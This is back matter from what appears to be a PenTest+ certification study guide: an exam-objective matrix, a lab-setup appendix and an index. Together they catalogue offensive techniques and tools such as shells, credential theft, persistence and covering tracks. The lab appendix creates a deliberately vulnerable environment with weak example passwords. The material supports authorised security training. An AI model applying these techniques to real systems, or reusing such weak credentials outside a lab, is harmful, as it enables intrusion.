Chapter
* Relay
5
* SSL stripping
5
* Downgrade
5
DoS/stress test
5
NAC bypass
5
VLAN hopping
5
3.3 Given a scenario, exploit wireless and RF-based vulnerabilities
6
Evil twin
6
* Karma attack
6
* Downgrade attack
6
Deauthentication attacks
6
Fragmentation attacks
6
Credential harvesting
6
WPS implementation weakness
6
Bluejacking
6
Bluesnarfing
6
RFID cloning
6
Jamming
6
Repeating
6
3.4 Given a scenario, exploit application-based vulnerabilities
7
Injections
7
* SQL
7
* HTML
7
* Command
7
* Code
7
Authentication
7
* Credential brute forcing
7
* Session hijacking
7
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
413
Objective
Chapter
* Redirect
7
* Default credentials
7
* Weak credentials
7
* Kerberos exploits
7
Authorization
7
* Parameter pollution
7
* Insecure direct object reference
7
Cross-site scripting (XSS)
7
* Stored/persistent
7
* Reflected
7
* DOM
7
Cross-site request forgery (CSRF/XSRF)
7
Clickjacking
7
Security misconfiguration
7
* Directory traversal
7
* Cookie manipulation
7
File inclusion
7
* Local
7
* Remote
7
Unsecure code practices
7
* Comments in source code
7
* Lack of error handling
7
* Overly verbose error handling
7
* Hard-coded credentials
7
* Race conditions
7
* Unauthorized use of functions/unprotected APIs
7
* Hidden elements
7
* Sensitive information in the DOM
7
* Lack of code signing
7
414
PART 4 Appendixes
Objective
Chapter
3.5 Given a scenario, exploit local host vulnerabilities
5
OS vulnerabilities
5
* Windows
5
* Mac OS
5
* Linux
5
* Android
5
* iOS
5
Unsecure service and protocol configurations
5
Privilege escalation
5
* Linux-specific
5
* SUID/SGID programs
5
* Unsecure SUDO
5
* Ret2libc
5
* Sticky bits
5
* Windows-specific
5
* Cpassword
5
* Clear text credentials in LDAP
5
* Kerberoasting
5
* Credentials in LSASS
5
* Unattended installation
5
* SAM database
5
* DLL hijacking
5
* Exploitable services
5
* Unquoted service paths
5
* Writable services
5
* Unsecure file/folder permissions
5
* Keylogger
5
* Scheduled tasks
5
* Kernel exploits
5
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
415
Objective
Chapter
Default account settings
5
Sandbox escape
5
* Shell upgrade
5
* VM
5
* Container
5
Physical device security
5
* Cold boot attack
5
* JTAG debug
5
* Serial console
5
3.6 Summarize physical security attacks related to facilities
5
Piggybacking/tailgating
5
Fence jumping
5
Dumpster diving
5
Lock picking
5
Lock bypass
5
Egress sensor
5
Badge cloning
5
3.7 Given a scenario, perform post-exploitation techniques
8
Lateral movement
8
* RPC/DCOM
8
* PsExec
8
* WMI
8
* Scheduled tasks
8
* PS remoting/WinRM
8
* SMB
8
* RDP
8
* Apple Remote Desktop
8
* VNC
8
416
PART 4 Appendixes
Objective
Chapter
* X-server forwarding
8
* Telnet
8
* SSH
8
* RSH/Rlogin
8
Persistence
8
* Scheduled jobs
8
* Scheduled tasks
8
* Daemons
8
* Back doors
8
* Trojan
8
* New user creation
8
Covering your tracks
8
4.0 Penetration Testing Tools
3, 9, 10
4.1 Given a scenario, use Nmap to conduct information gathering exercises
3
SYN scan (-sS) vs. full connect scan (-sT)
3
Port selection (-p)
3
Service identification (-sV)
3
OS fingerprinting (-O)
3
Disabling ping (-Pn)
3
Target input file (-iL)
3
Timing (-T)
3
Output parameters
3
* -oA
3
* -oN
3
* -oG
3
* -oX
3
4.2 Compare and contrast various use cases of tools
9
(**The intent of this objective is NOT to test specific vendor feature sets)
9
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
417
Objective
Chapter
Use cases
9
* Reconnaissance
9
* Enumeration
9
* Vulnerability scanning
9
* Credential attacks
9
** Offline password cracking
9
** Brute-forcing services
9
* Persistence
9
* Configuration compliance
9
* Evasion
9
* Decompilation
9
* Forensics
9
* Debugging
9
* Software assurance
9
** Fuzzing
9
** SAST
9
** DAST
9
Tools
9
* Scanners
9
** Nikto
9
** OpenVAS
9
** SQLmap
9
** Nessus
9
* Credential testing tools
9
** Hashcat
9
** Medusa
9
** Hydra
9
** Cewl
9
418
PART 4 Appendixes
Objective
Chapter
** John the Ripper
9
** Cain and Abel
9
** Mimikatz
9
** Patator
9
** Dirbuster
9
** W3AF
9
* Debuggers
9
** OLLYDBG
9
** Immunity debugger
9
** GDB
9
** WinDBG
9
** IDA
9
* Software assurance
9
** Findbugs/findsecbugs
9
** Peach
9
** AFL
9
** SonarQube
9
** YASCA
9
* OSINT
9
** Whois
9
** Nslookup
9
** Foca
9
** Theharvester
9
** Shodan
9
** Maltego
9
** Recon-NG
9
** Censys
9
* Wireless
9
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
419
Objective
Chapter
** Aircrack-NG
9
** Kismet
9
** WiFite
9
* Web proxies
9
** OWASP ZAP
9
** Burp Suite
9
* Social engineering tools
9
** SET
9
** BeEF
9
* Remote access tools
9
** SSH
9
** NCAT
9
** NETCAT
9
** Proxychains
9
* Networking tools
9
**Wireshark
9
** Hping
9
* Mobile tools
9
** Drozer
9
** APKX
9
** APK studio
9
* MISC
9
** Searchsploit
9
** Powersploit
9
** Responder
9
** Impacket
9
** Empire
9
** Metasploit framework
9
420
PART 4 Appendixes
Objective
Chapter
4.3 Given a scenario, analyze tool output or data related to a penetration test
9
Password cracking
9
Pass the hash
9
Setting up a bind shell
9
Getting a reverse shell
9
Proxying a connection
9
Uploading a web shell
9
Injections
9
4.4 Given a scenario, analyze a basic script
10
(limited to Bash, Python, Ruby, and PowerShell)
10
Logic
10
* Looping
10
* Flow control
10
I/O
10
* File vs. terminal vs. network
10
Substitutions
10
Variables
10
Common operations
10
* String operations
10
* Comparisons
10
Error handling
10
Arrays
10
Encoding/decoding
10
5.0 Reporting and Communication
11
5.1 Given a scenario, use report writing and handling best practices
11
Normalization of data
11
Written report of findings and remediation
11
* Executive summary
11
* Methodology
11
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
421
Objective
Chapter
* Findings and remediation
11
* Metrics and measures
11
** Risk rating
11
* Conclusion
11
Risk appetite
11
Storage time for report
11
Secure handling and disposition of reports
11
5.2 Explain post-report delivery activities
11
Post-engagement cleanup
11
* Removing shells
11
* Removing tester-created credentials
11
* Removing tools
11
Client acceptance
11
Lessons learned
11
Follow-up actions/retest
11
Attestation of findings
11
5.3 Given a scenario, recommend mitigation strategies for discovered vulnerabilities
11
Solutions
11
* People
11
* Process
11
* Technology
11
Findings
11
* Shared local administrator credentials
11
* Weak password complexity
11
* Plain text passwords
11
* No multifactor authentication
11
* SQL injection
11
* Unnecessary open services
11
422
PART 4 Appendixes
Objective
Chapter
Remediation
11
* Randomize credentials/LAPS
11
* Minimum password requirements/password filters
11
* Encrypt the passwords
11
* Implement multifactor authentication
11
* Sanitize user input/parameterize queries
11
* System hardening
11
5.4 Explain the importance of communication during the penetration testing process
11
Communication path
11
Communication triggers
11
* Critical findings
11
* Stages
11
* Indicators of prior compromise
11
Reasons for communication
11
* Situational awareness
11
* De-escalation
11
* De-confliction
11
Goal reprioritization
11
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
423
C
Appendix
Lab Setup
T
his book provides several hands-on lab exercises that you can follow to gain experience with penetration testing tools and concepts. Although you can go with whatever setup works for you, this appendix provides a rundown of the setup I used so that you can closely match it if you’d like.
Setting Up the Virtual Machines To set up a working lab environment, you should use virtual machine (VM) software to create the following virtual machines:
»» Server2012A, Server2016A, or Server2019A: This VM should run Windows
Server 2012, Windows Server 2016, or Windows Server 2019. Install the operating system and then install Active Directory, IIS (FTP and WWW), SMTP service, and Telnet service. Enable remote desktop on this system as well.
»» Win7A: Install Windows 7. After installing the operating system, install
additional components such as IIS (FTP and WWW). Enable remote desktop. Create a few user accounts (and passwords) named user1 (house), user2 (kids), user3 (house7), user4 (kids34), and user5 (pass1).
APPENDIX C Lab Setup
425
»» Win7B: Install Windows 7. After installing the operating system, install
additional components such as IIS (FTP and WWW). Enable remote desktop. Create a few user accounts (and passwords) named user1 (house), user2 (kids), user3 (house7), user4 (kids34), and user5 (pass1).
»» Kali Linux: Install Kali Linux and accept all of the default installation options. »» Metasploitable2: Download the Metasploitable2 VM and then load it into VMware. (The URL is provided in the next section.)
When you configure each VM, you can assign 2GB of RAM or more to each VM. Configure the network settings to NAT.
Obtaining the Software Needed Following is a list of the software used on each of the VMs, and where you can get the software to perform your installations.
VMware Workstation To create and run the virtual machines you can use either Hyper-V, VirtualBox, or VMware. I used VMware as it made it easier to detect and use the external wireless network adapter for wireless topics. You can download a 30-day trial of VMware Workstation from:
www.vmware.com/ca/products/workstation-pro/workstationpro-evaluation.html
Windows Server 2012/2016/2019 You will need a Windows Server operating system. You can use Windows Server 2012, Windows Server 2016, or Windows Server 2019. You can download an evaluation copy of any of these operating systems from:
www.microsoft.com/en-US/evalcenter
426
PART 4 Appendixes
Windows 7 Many of the exploit examples found in this book are performed against Windows 7. If you don’t already have it downloaded, you can download Windows 7 from the following URL (you will need your licensed product key):
www.microsoft.com/en-us/software-download/windows7 If you do not have access to Windows 7, you can use a Windows 8.1 client operating system; you just may have to find a different exploit than what is used in the lab exercises. You can download Windows 8.1 from the following URL (you will need your product key as well):
www.microsoft.com/en-ca/software-download/windows8ISO
Kali Linux Kali Linux is the main operating system I use for most of the penetration testing examples in this book. I use an older version of Kali that you can download from the following URL:
https://archive.kali.org/kali-images/kali-2019.2 For 64-bit systems, download the kali-linux-2019.2-amd64.iso ISO file. If you want to use the newest version of Kali, you can download it from www.kali. org. Note that some of the commands in the book may have changed in the newer version of Kali.
Metasploitable2 Metasploitable2 is a vulnerable installation of Linux that you can use to practice your exploitation skills. I use this VM because it runs several web applications that are vulnerable to attacks and is a great tool for learning about web application attacks. You can download Metasploitable2 from the following URL:
https://sourceforge.net/projects/metasploitable/files/ Metasploitable2
APPENDIX C Lab Setup
427
Index Numbers
Android, 163
802.11 project model, 186–187, 193, 212
application containers. See containers
2.4 GHz frequency range, 182–183, 190, 196
A
active information gathering. See also information gathering
API (application programming interface), 43, 237 application layer testing, 19 application-based attacks authentication attacks, 222–224 authorization attacks, 224–226
discussion, 27, 60, 69, 87
discussion, 217–218, 251
lab exercises, 84–87
injection attacks, 218–221
via dig command, 71–72
lab exercises
via DNS profiling, 69–71
command injection attack, 248–249
active reconnaissance. See active information gathering
persistent XSS attack, 250–251
active scanning
resetting DVWA, 251
disabling ping in, 78–79 discussion, 74–75 other considerations in, 81 packet crafting, 80–81 target input file, 79 timing, 79–80 via full connect scan, 75–76 via OS fingerprinting, 78 via ping sweep, 75 via port selection, 76–77 via service identification, 77–78 via SYN scan, 77 Address Resolution Protocol (ARP), 195 Advanced Persistent Threat (APT), 24–25 adversary tier, 24–25 AES (Advanced Encryption Standard), 193 aircrack-ng cracking WEP key with, 201–202
reflected XSS attack, 249–250 SQL injection attack, 243–248 XSRF attack, 239–243 prep test answers, 256–257 questions, 253–255 XSRF, 228–231 XSS, 226–228 applications clickjacking, 231 directory traversal in, 231–233 discussion, 97, 231 file inclusion attacks in, 234 manipulating cookies in, 233 testing of, 46 APT (Advanced Persistent Threat), 24–25 ARP (Address Resolution Protocol), 195 ARP spoofing, 158–159, 177
cracking WPA/WPA2 key with, 206–207
ASCII (American Standard Code for Information Interchange), 348
discussion, 212, 314, 337
Association of Better Computer Dealers, 400
Airodump-ng, 198–200, 205–206
attacks. See exploits
American Standard Code for Information Interchange (ASCII), 348
authority motivation technique, 144
Index
429
B
CERT (Computer Emergency Response Team), 62
backdoor, 27, 284 badge cloning, 152 Bash scripting language arrays, 351–352 comparison operators in, 347 discussion, 343, 350, 373 error handling in, 354 If statements, 352–353 input/output, 354–355 for loops, 353 script execution, 354 try. . . catch blocks in, 354, 373 variables, 351 while loops, 353–354 Basic Service Set (BSS), 187–189
certificate pinning, 47 certificate-based authentication, 192 CeWL (Custom Word List) utility, 309, 337 cheat sheet, 5 CIRT (computer incident response team), 379 clickjacking, 231 cloud resources, 34 code injection attacks, 222 coding best practices, 238–239, 382–383 unsecure practices, 234–238 cold boot attack, 168 command injection attacks, 221, 248–249 Common Attack Pattern and Enumeration Classification (CAPEC), 62
BEC (business email compromise) attack, 143
Common Vulnerabilities and Exposures (CVE) list, 62
BeEF (Browser Exploitation Framework)
Common Vulnerability Scoring System. See CVSS
attack via, 149–150
Common Weakness Enumeration (CWE) list, 62
discussion, 147–148, 318, 337
communication. See also reporting
lab exercises, 174–177
to authorized persons, 41, 49, 378
setup, 148–149
discussion, 25, 377–378, 391
bind shell payload, 138, 326–327
in emergencies, 40–41, 49
biometrics, 120–121
of findings, 380–383
black box test, 22, 29, 37, 46, 97
prep test
BlackWidow utility, 61 blue team, 18, 22. See also pentesters bluejacking, 196, 212 bluesnarfing, 196, 209, 212
answers, 395 questions, 392–394 reasons for, 379–380 triggers, 378–379
Bluetooth, 196–197, 208–210
compliance scan, 94–95
Browser Exploitation Framework. See BeEF
compliance-based assessment, 22, 51–53
BSS (Basic Service Set), 187–189
CompTIA, 400. See also PenTest+ certification
btscanner, 210
Computer Emergency Response Team (CERT), 62
bump key attack, 152
computer incident response team (CIRT), 379
business email compromise (BEC) attack, 143
containers, 96, 168 cpassword, 165
C
crashes, 40–41, 48
CAPEC (Common Attack Pattern and Enumeration Classification), 62 CASP+ certification, 5 Censys search engine, 67–68, 87, 314
430
credentials, 153–154, 195–196, 222. See also password cracking cross-site request forgery attack. See CSRF/XSRF cross-site scripting attacks. See XSS attacks
CompTIA PenTest+ Certification For Dummies
CSRF/XSRF (cross-site request forgery) attack discussion, 119, 228–229
dynamic application security testing (DAST), 301 Dynamic Link Library (DLL) hijacking, 165
lab exercises, 239–243 Custom Word List (CeWL) utility, 309, 337
E
CVE (Common Vulnerabilities and Exposures) list, 62
802.11 project model, 186–187, 193, 212
preventing, 230–231
CVSS (Common Vulnerability Scoring System) calculating, 115–116 discussion, 109–113 metrics, 113–115, 118 CWE (Common Weakness Enumeration) list, 62
egress sensors attack, 153 email servers, 70 embedded systems, 120 emergencies, 40–41, 49 empire tool, 321 enumeration, 82–83, 298
CySA+ certification, 5
ESS (Extended Service Set), 188
D
evil twin, 194
DAST (dynamic application security testing), 301 DCOM (Distributed Component Object Model), 276–277
ethical hacking. See pentesting Exploit Database, 154–155 exploits. See also local systems; Metasploit Framework; social engineering attacks; specific exploits and attacks
deauthentication attack, 194–195, 382
common, 153–156
debugging, 81
cross-compiling, 156
default credential attack, 223
developing, 156
denial of service (DoS) attack, 35–36, 162
discussion, 3, 25, 27, 131, 177
dig (Domain Information Gopher) command, 69, 71–72, 86–87
exploit chaining, 156
DirBuster, 311
exploit modification, 156
discovery scan, 94 Distributed Component Object Model (DCOM), 276–277 DLL (Dynamic Link Library) hijacking, 165 DMZ (demilitarized zone), 45, 118 DNS (domain name system), 34, 45, 63 DNS cache poisoning attack, 161–162 DNS profiling, 69, 87 DNS zone transfer, 70 Domain Information Gopher (dig) command, 69, 71–72, 86–87 domain name system (DNS), 34, 45, 63 DoS (denial of service) attack, 35–36, 162 double tagging attack, 162 downgrade attack, 159–160, 194 Drozer framework tool, 320 dumpster diving, 152 dynamic analysis, 97
Exploit Database, 154–155 hardware, 168 lab exercises BeEf exploit, 174–177 meterpreter exploit payload, 170–172 MiTM attack with SETH, 172 overview, 168 SET credential harvesting, 173–174 SMB service exploit, 169–170 msfvenom payload generator, 139–141 name-resolution, 157 Nessus vulnerabilities mapping, 111–112 prep test answers, 180 questions, 178–179 SMB, 157 SMTP, 157 SNMP, 157 Extended Service Set (ESS), 188
Index
431
F
IDOR (insecure direct object access), 225–226
fear motivation technique, 144
Immunity Debugger tool, 312
FCC (Federal Communications Commission), 182 fence jumping, 152 FERPA (Family Educational Rights and Privacy Act), 51 file servers, 45 File Transfer Protocol (FTP), 157
IEEE (Institute of Electrical and Electronics Engineers), 182, 185–187 impacket tool, 321 Industrial Control Systems (ICS), 120 information gathering. See also active information gathering; active scanning; passive information gathering; passive scanning
FindBugs tool, 312
discussion, 3, 25–26, 59
findings. See communication; remediation strategies
key concepts, 87, 336–337
FOCA (Fingerprinting Organizations with Collected Archives) tool, 68, 313
prep test
lab exercises, 84–87 answers, 91
FQDN (fully qualified domain name), 69–70, 79
questions, 88–90
fragmentation attack, 195 FTP (File Transfer Protocol), 157 fully qualified domain name (FQDN), 69–70, 79 fuzzing, 301, 336
use cases for, 298 Infrastructure Basic Service Set (IBSS), 188 infrastructure mode wireless networks, 185 insecure direct object access (IDOR), 225–226 Institute of Electrical and Electronics Engineers (IEEE), 182, 185–187
G
Gnu Debugger tool, 312 GNU Privacy Guard for Windows (Gpg4win), 42 Google hacking, 61, 87
Interactive Disassembler (IDA) tool, 312 interception proxies. See web proxies Internet of Things (IoT) devices, 65, 99, 120
grey box test, 23, 29
intrusion prevention system (IPS), 47
H
IP addresses, 45, 64
hackers, 16, 23–25. See also red team Hashcat credential utility, 304–305, 337 hping3 tool, 75, 81, 319 HTML injection attacks, 221 HTTP parameter pollutions, 226 Hydra credential utility, 305–309 Hyper-V virtualization software, 2
J
John the Ripper utility, 309–310, 322–323, 337
K
Kali Linux. See also Metasploit Framework Bluetooth, 210 dig command, 71–72
I
discussion, 2, 426–427
IBSS (Infrastructure Basic Service Set), 188 ICS (Industrial Control Systems), 120 ID badges, 151–152 IDA (Interactive Disassembler) tool, 312
432
iOS, 163
hping3 tool, 75, 81 meterpreter session, 262–263, 291 msfvenom payload generator, 139–141 net-discover tool, 74
CompTIA PenTest+ Certification For Dummies
Nikto scan tool, 107
credential harvesting, 195–196
Nmap tool, 75
lab exercises, 172
Recon-ng tool, 66–68
types of, 158–160
Social-Engineer Toolkit (SET), 144–147
mantraps, 152
theHarvester tool, 64–65
Media Access Control (MAC) address, 188, 191
Whois program, 64
Medusa credential utility, 305, 337
Zenmap tool, 82–83
Metasploit Framework
karma attack, 194
concept development in, 156
kerberos exploits, 165, 224
discussion, 112, 131–132, 321
kernel exploits, 167
Exploit Database, 154–155
keyloggers, 166–167
exploits in, 133–137
Kismet, 191, 315
launching, 132–133 setting payload in, 137–139
L
lab exercises software needed for, 426–427 VM setup for, 425–426 LDAP (Lightweight Directory Access Protocol), 165 likeness motivation technique, 144 Linux, 163–165 LLMNR (Link-local Multicast Name Resolution) protocol, 157
Metasploitable2, 2, 426–427 meterpreter session context commands, 264 core commands, 263 discussion, 138, 281 elevate commands, 264 example of, 139–141 file system commands, 263 lab exercises, 170–172
Local Security Authority Subsystem Service (LSASS), 165
networking commands, 263
local systems
system commands, 263
password database commands, 264
exploitable services in, 166
timestomp commands, 264
kernel exploits on, 167
user-interface commands, 264
keyloggers on, 166–167 privilege escalation in, 164–167 scheduled tasks on, 167 unsecure permissions in, 166 vulnerabilities, 163–164 lock attacks, 153 LSASS (Local Security Authority Subsystem Service), 165
webcam commands, 264 Microsoft Windows operating system, 163, 165–166 Mimikatz utility, 165, 310–311 MiTM (man-in-the-middle) attacks credential harvesting, 195–196 lab exercises, 172 types of, 158–160 mobile devices, 120
M
MAC (Media Access Control) address, 188, 191 macOS operating system, 163
msfvenom payload generator, 139–141
N
mail servers, 45
NAC (network access control), 47
Maltego graphical tool, 66, 314
NAS (network-attached storage) devices, 45
man-in-the-middle (MiTM) attacks
Ncat remote access tool, 318–319, 337
Index
433
Ncrack application, 83 Nessus scan utility discussion, 94–95, 298, 303, 336
target input file, 79 TCP connect scan, 75–76 nslookup command, 69–71, 87, 313
installing, 99–103 running, 103–107 scanning with analyzing results, 108–110 common scans, 104 CVSS base score, 109–110 mapping, 111–112 overview, 262–263 remediation strategies, 109–111 netcat remote access tool, 318, 337 net-discover tool, 74
O
OllyDbg tool, 312 Open Web Application Security Project (OWASP) Top 10, 19 OpenOCD utility, 168 open-source intelligence (OSINT) gathering discussion, 60 tools, 64–68 OpenVAS scan utility, 99, 303
network access control (NAC), 47
operating systems, 163–167. See also specific operating systems
network-attached storage (NAS) devices, 45
OSINT. See open-source intelligence gathering
network-based attacks. See also wireless networks
OWASP (Open Web Application Security Project) Top 10, 19
discussion, 27, 157 lab exercises, 210–211 types of DNS cache poisoning, 161–162 DoS attack, 162 MiTM attacks, 158–161 NAC bypass attack, 162 pass the hash technique, 162 VLAN hopping, 162–163 network-layer testing, 19 Nikto scan tool, 107, 299, 302, 336 Nmap tool disabling ping in, 78–79 discovering running systems via, 164 discussion, 75, 302 for enumeration, 82 full connect scan with, 75–76 lab exercises, 87 OS fingerprinting with, 78 ping sweep with, 75 port selection with, 76–77
OWASP Zed Attack Proxy (ZAP), 316
P
packet injection, 184 packet sniffing. See passive scanning parameter pollution, 225–226, 252 pass the hash attack analyzing output in, 324–326 discussion, 162, 337 with PsExec, 273–275 passive information gathering. See also information gathering discussion, 27, 60 lab exercises, 84–87 with OSINT, 64–68 via browsing company website, 61 via cybersecurity sources, 62 via Google hacking, 61–62 via Whois, 63–64
scan timing in, 79–80
passive reconnaissance. See passive information gathering
service identification with, 77–78
passive scanning, 73–74
SYN scan with, 77
passphrase, 191
434
CompTIA PenTest+ Certification For Dummies
password cracking
practice, 2, 5
analyzing output in, 321–323
prerequisites, 400
dictionary, 153, 177
retake policy, 404
discussion, 153–154, 177, 299
scheduling, 402
remediation, 381–382
studying for, 401–402
tools
taking, 402–404
Cain and Abel, 310
pentesters, 16, 18–20
CeWL, 309
pentesting. See also tools
DirBuster, 311
CompTIA’s phases of, 25–28
Hashcat, 304–305
discussion, 5, 16
Hydra, 305–309
by external third party, 18–20, 29
John the Ripper, 309–310
frequency of, 20–21, 29
Medusa, 305
by internal staff, 18, 20, 29
patator, 311
key concepts, 29
use cases for, 299 PCI DSS (Payment Card Industry Data Security Standard), 17, 20, 51–52, 95 PCI Security Standards Council, 17 Peach Fuzzer tool, 312–313 penetration testing. See pentesting Penetration Testing Execution Standard (PTES), 37–39, 44 pentest report delivery of, 388–391 discussion, 3, 25, 377, 384, 391 lab exercises, 390–391 normalization of data in, 385 prep test answers, 395 questions, 392–394 risk appetite and, 385 secure handling of, 388, 391 structure of, 385–388, 391 PenTest+ certification benefits of, 399–400 contracts in, 35 discussion, 399 purpose of, 1 PenTest+ certification exam cost, 402 discussion, 400–401 pass level, 404 pentest phases in, 25–28
prep test answers, 32 questions, 30–31 purpose of, 16, 23 reasons for, 16–17, 29 risks during, 48 strategies, 22–23, 29 terminology, 22–23 threat actors and, 23–25, 29 persistence, 282–285, 299 phishing, 141–142 physical security controls, 46, 150–153 piggybacking, 151–152, 177 planning and scoping clarifying risks to client during, 48–49 defining rules during avoiding creep, 50–51, 53 budget, 44, 49 communication path, 40–41, 53 confidentiality, 42 impact analysis, 44 overview, 39–40 reason for test, 40 remediation steps, 45 schedule, 49–50 support resources, 43–44 target, 40, 46–48 unknown devices, 43
Index
435
planning and scoping (continued)
PowerShell scripting language
discussion, 25–26, 33, 52–53
arrays in, 366
legal matters in, 34–36, 52–53
commands, 366
prep test
comparison operators in, 347
answers, 57
discussion, 343, 365, 373
questions, 54–56
do. . . while loops in, 367
plug-ins, 106
error handling in, 369
PNL (preferred network list), 194
If statements in, 367
point-in-time assessment, 35–36
input/output in, 369–370
POS (point-of-sale) systems, 120
for next loops in, 368
post-exploitation actions. See also meterpreter session
script execution in, 368
capturing keystrokes, 268 disabling antivirus, 267 discussion, 3, 27, 291 enabling webcam, 269–270 evasion, 285–286 information gathering, 265–266 lab exercises, 287–290 lateral movements Apple Remote Desktop, 282 discovering other systems, 271 overview, 270–271, 291 PsExec, 272–275
try. . . catch blocks in, 369, 373 variables in, 365 PowerSploit tools, 165, 321 preassessent answers, 11–12 discussion, 3, 7 questions, 7–10 pre-engagement phase. See planning and scoping preferred network list (PNL), 194 programming languages. See scripting languages PsExec, 272–275 PT0-001 exam, 400
RDP, 276
PTES (Penetration Testing Execution Standard), 37–39, 44
remote services, 277–280
Python scripting language
RPC/DCOM, 276–277
arrays in, 356–357
scheduled tasks, 281–282
comparison operators in, 347
SMB exploit, 282
discussion, 343, 355, 373
WinRM, 272
error handling in, 359
WMI, 281
If statements in, 357–358
migrating to different process, 267–268
input/output in, 359–360
obtaining shell, 266
for loops in, 358
persistence, 282–285
rescue blocks in, 363, 373
prep test
script execution in, 358
answers, 295
try. . . catch except blocks in, 359, 373
questions, 292–294
variables in, 356
retrieving password hashes, 267
while loops in, 358
setting payload, 137–139 taking remote control, 268–269 taking screenshots, 268
436
Q
Qualys Community Edition scan utility, 99
CompTIA PenTest+ Certification For Dummies
R
discussion, 343, 360, 373
radio frequency (RF)-based attacks, 193 RDP (Remote Desktop Protocol), 276 real-time operating system (RTOS), 121 reconnaissance phase. See active information gathering; information gathering; passive information gathering recon-ng tool
do loops in, 362–363 error handling in, 363 If statements in, 362 input/output in, 364 for loops in, 363 script execution in, 363 variables in, 360–361
discussion, 66–68, 87, 314 lab exercises, 85–86 red team, 18, 22. See also pentesters remediation strategies discussion, 16, 45, 380, 391 focus of, 383–384 for multifactor authentication absence, 382 with Nessus utility, 109–111 prep test answers, 395 questions, 392–394 prioritizing, 116–118, 132 reporting, 387 for shared local admin credentials, 381 for SQL injection attacks, 382 for unnecessary open services, 383 for weak passwords, 381–382 Remote Desktop Protocol (RDP), 276 remote host (RHOST), 135–136 Remote Procedure Call (RPC), 276–277 repeating, 197 reporting. See communication; pentest report Requirements and Security Assessment Procedures, 17, 52 responder tool, 321 reverse bind shell payload, 138, 327–328 RF (radio frequency)-based attacks, 193 RHOST (remote host), 135–136 risk, 385–387 RPC (Remote Procedure Call), 276–277 RTOS (real-time operating system), 121 Ruby scripting language arrays in, 361 comparison operators in, 347
S
sandbox escape exploits, 167–168 SAST (static application security testing), 301 SCADA (Supervisory Control and Data Acquisition), 120 scarcity motivation technique, 144 scripting languages. See also specific languages arrays in, 344–345 comparison operators in, 347 discussion, 343–344 encoding/decoding in, 348 error handling, 349–350 If statements in, 345–346 input/output in, 348 key concepts, 372 lab exercises, 370–372 logic in, 345 loop structures in, 346–347 prep test answers, 376 questions, 374–375 string operations and substitutions, 349 try. . . catch catch blocks in, 350, 373 variables in, 344 SDK (software development kit) documentation, 43 SearchSploit tool, 320 Secure Shell protocol (SSH), 42 secure shell (SSH) remote access tool, 318 security team. See blue team Security+ certification, 5 serial console attack, 168 Server Message Block (SMB), 157, 282
Index
437
service set identifier (SSID), 46, 184, 190–191. See also Basic Service Set; Extended Service Set; Infrastructure Basic Service Set session hijacking, 222–223 SET. See Social-Engineer Toolkit set user ID (SUID) programs, 164, 212
lab exercises, 243–248 remediation strategies for, 118, 382–383 SQLmap scan utility, 107–108, 304 SSH (Secure Shell protocol), 42 SSH (secure shell) remote access tool, 318
SGID programs, 164
SSID (service set identifier), 46, 184, 190–191. See also Basic Service Set; Extended Service Set; Infrastructure Basic Service Set
Shodan search engine, 65, 85, 87, 314
SSL striping, 159–160
Simple Mail Transfer Protocol (SMTP), 94, 98, 157
static analysis, 97
Simple Network Management Protocol (SNMP), 94, 98, 157
static application security testing (SAST), 301
SMB (Server Message Block), 157, 282 SMB service exploit, 169–170
structured query language injection attacks. See SQL injection attacks
SMBMap tool, 82
SUID (set user ID) programs, 164, 212
SMS phishing, 142
Supervisory Control and Data Acquisition (SCADA), 120
SETH script, 160–161
SMTP (Simple Mail Transfer Protocol), 94, 98, 157
stealth scan, 94
sniffing. See passive scanning
supply chain testing, 48
SNMP (Simple Network Management Protocol), 94, 98, 157
swagger document, 43 switch spoofing attack, 162
SOAP project file, 43
Syss Research, 160
social engineering attacks BeEf, 147–150 deception in, 156 discussion, 27, 61 exploits and, 140–141 motivation techniques in, 143–144 types of, 141–143 Social-Engineer Toolkit (SET) discussion, 317, 337 lab exercises, 173–174 overview, 144 web site cloning with, 145–147 software attacks, 27 software development kit (SDK) documentation, 43 SonarQube tool, 313 SOW (statement of work), 35, 52, 117 spear phishing, 142 spooftooph, 210 SQL (structured query language) injection attacks discussion, 27, 61, 107–108 example of, 218–220
438
T
tailgating, 151–152, 177 TCP connect scan, 75–76 tcpdump, 159 theHarvester tool discussion, 64–65, 87, 313 lab exercises, 84–85 threat actors, 23–25, 29 tools. See also BeEF; social engineering attacks; Social-Engineer Toolkit for analyzing output bind shell, 326–327 connection proxy, 328 injection attacks, 328–330 overview, 321 password cracking, 321–323 reverse bind shell, 327–328 reverse shell PHP web page, 328–330 credential testing, 304–305, 309–311 debugging, 311–312
CompTIA PenTest+ Certification For Dummies
discussion, 297, 301, 336–337
voice phishing, 142
lab exercises
Vollmer, Adrian, 160
CeWL wordlist creation, 335 Hydra password cracking over RDP, 332 Hydra website credentials cracking, 332–334 John the Ripper password cracking, 330–331 locate web servers, 331 Netcat/Ncat bind shell creation, 335–336 web application vulnerability scanning, 331 miscellaneous, 320–321 mobile, 320 networking, 319–320 OSINT gathering, 313–314 prep test answers, 341 questions, 338–340 remote access, 318–319 scanning, 299, 302–304 software assurance, 312–313 use cases for, 298–301 web proxy, 315–316 wireless, 314 trojan virus, 156, 284 2.4 GHz frequency range, 182–183, 190, 196
U
Unicode, 348 urgency motivation technique, 144 USB key drop discussion, 142–143, 177 example, 139–141
vulnerability scans. See also Common Vulnerability Scoring System; exploits; Metasploit Framework analyzing results of adjudication, 118 asset categorization, 117–118 common vulnerabilities, 119 overview, 108–110 prioritization, 118 on applications, 97 considerations when performing, 94, 97–99 credentialed, 95–97 CVSS base score, 109–111 discussion, 25, 27, 93–94, 124 lab exercises, 121–124 with Nessus utility common scans, 104 installation, 99–103 mapping, 111–112 performing scan, 103–107 remediation strategies, 109–111 versions, 99 non-credentialed, 95–97 prep test answers, 127–128 questions, 125–126 remediation and Nessus, 109–111 overview, 116–118, 132 of specialized systems, 119–121 use cases for, 298–299
V
virtual machines discussion, 2–3, 96 for lab exercises, 425–427 sandbox escape exploits on, 168 testing via, 36, 44
of virtual machines, 96 of web servers, 107–108
W
w3af scan tool, 299, 302–303 weak credential attack, 223–224
VLAN hopping, 162–163
Web Application Description Language (WADL), 43
